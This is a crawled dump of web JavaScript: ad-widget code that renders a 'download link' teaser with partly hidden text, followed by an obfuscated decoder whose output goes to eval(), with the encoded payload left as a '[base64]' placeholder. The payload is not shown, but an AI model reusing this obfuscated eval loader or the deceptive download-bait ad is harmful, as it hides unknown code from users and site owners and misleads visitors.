					e0c219c4ce_image.style.height = "100px"; 
					e0c219c4ce_image.style.position = 'inherit';
					e0c219c4ce_image.style.cssFloat = 'none';
					e0c219c4ce_image.style.boxSizing = "content-box";
					e0c219c4ce_image.style.display = 'inline-block';
					e0c219c4ce_image.style.margin = "0px";
					
										
					var e0c219c4ce_title = document.createElement('div');
					e0c219c4ce_title.innerHTML = teasers[i][2];
					e0c219c4ce_title.style.fontSize = "10pt";
					e0c219c4ce_title.style.color = "#990000";
					e0c219c4ce_title.style.fontWeight = "bold";
					e0c219c4ce_title.style.textAlign = "center";
					e0c219c4ce_title.style.fontFamily = "Arial";
					e0c219c4ce_title.style.fontSize = "20px";
					e0c219c4ce_title.style.lineHeight = "23px";
					if (teasers[i][6] != "1"){
						e0c219c4ce_title.style.color = "#00008b";
						e0c219c4ce_title.setAttribute("onmouseover", "this.style.color = '#00368b'");
						e0c219c4ce_title.setAttribute("onmouseout",  "this.style.color = '#00008b'");
					}
					e0c219c4ce_title.style.fontStyle = "normal";
					e0c219c4ce_title.style.fontWeight = "bold";
					e0c219c4ce_title.style.textDecoration = "none";
					e0c219c4ce_title.style.margin = "3px";
					e0c219c4ce_title.style.height = "auto";
					e0c219c4ce_title.id = "etarg_title_27068_"+i;

											e0c219c4ce_image.style.cssFloat = "left";
						if (1 != 1) {
							e0c219c4ce_td.style.textAlign = "left";
							e0c219c4ce_td.align = "left";
						}
					
					var e0c219c4ce_description = document.createElement('div');
					e0c219c4ce_description.innerHTML = teasers[i][3];
					e0c219c4ce_description.style.color = "#000000";
					e0c219c4ce_description.style.fontSize = "10pt";
					e0c219c4ce_description.style.textAlign = "center";
					e0c219c4ce_description.style.fontFamily = "Arial";
					e0c219c4ce_description.style.fontSize = "0px";
					e0c219c4ce_description.style.lineHeight = "3px";
					if (teasers[i][6] != "1"){
						e0c219c4ce_description.style.color = "#ffffff";
						e0c219c4ce_description.setAttribute("onmouseover", "this.style.color = '#ffffff'");
						e0c219c4ce_description.setAttribute("onmouseout",  "this.style.color = '#ffffff'");
					}
					e0c219c4ce_description.style.fontStyle = "normal";
					e0c219c4ce_description.style.fontWeight = "normal";
					e0c219c4ce_description.style.textDecoration = "none";
					e0c219c4ce_description.style.margin = "3px";
					e0c219c4ce_description.style.height = "auto";
					e0c219c4ce_description.id = "etarg_description_27068_"+i;

					var e0c219c4ce_price = document.createElement('div');
					e0c219c4ce_price.innerHTML = teasers[i][4];
					e0c219c4ce_price.style.color = "#f25100";
					e0c219c4ce_price.style.textAlign = "center";
					e0c219c4ce_price.style.fontFamily = e0c219c4ce_description.style.fontFamily;
					e0c219c4ce_price.style.fontSize = e0c219c4ce_description.style.fontSize;
					e0c219c4ce_price.style.lineHeight = e0c219c4ce_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						e0c219c4ce_price.style.color = "#ffffff";
					}
					e0c219c4ce_price.style.fontStyle = e0c219c4ce_description.style.fontStyle;
					e0c219c4ce_price.style.fontWeight = "bold";
					e0c219c4ce_price.style.textDecoration = e0c219c4ce_description.style.textDecoration;
					e0c219c4ce_price.style.height = "auto";

										e0c219c4ce_teaser.appendChild(e0c219c4ce_image);
					e0c219c4ce_teaser.appendChild(e0c219c4ce_title);
					e0c219c4ce_teaser.appendChild(e0c219c4ce_description);
					e0c219c4ce_teaser.appendChild(e0c219c4ce_price);
										
											e0c219c4ce_description.style.marginLeft = "103px";
						e0c219c4ce_price.style.marginLeft = "103px";
						var e0c219c4ce_div_clear = document.createElement('div');
						e0c219c4ce_div_clear.style.clear = "both";
						e0c219c4ce_teaser.appendChild(e0c219c4ce_div_clear);
									
					i++;
				}
			}
			
						
					}
	}
 efe0c219c4ce([['https://ztdog.com/clicks/MjcwNjhfMjgwOTA1XzIzLjAwODU2OF8xM18xNzY0OTgyMTA1NDE2NDg0NzE3Nl8yMF8zLjIwLjIyNS4yNTReYWEwZjBkYTMzY2FhMzQ4Njg0M2Y1NzZmY2I3YzUyMTFeMDMuMTIuNi4yMDI1','//cs11.ztdog.com/content/61284/3439811.jpg','Скачать','с̲с̲ы̲л̲к̲а̲ ̲д̲л̲я̲ ̲с̲к̲а̲ч̲и̲в̲а̲н̲и̲я̲ ☝',' ','//cs11.ztdog.com/content/61284/3439811.webp','0','']]);  try { localStorage.setItem('e0c219c4ce_uid', '17649821054164847176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://dotofverse.com/services/?id=162433
body_size: 1882
content:
var _0xc16e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe34c(d,e,f){var g=_0xc16e[2][_0xc16e[1]](_0xc16e[0]);var h=g[_0xc16e[3]](0,e);var i=g[_0xc16e[3]](0,f);var j=d[_0xc16e[1]](_0xc16e[0])[_0xc16e[10]]()[_0xc16e[9]](function(a,b,c){if(h[_0xc16e[4]](b)!==-1)return a+=h[_0xc16e[4]](b)*(Math[_0xc16e[8]](e,c))},0);var k=_0xc16e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc16e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe34c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",2,"bAZESfTmB",25,3,35))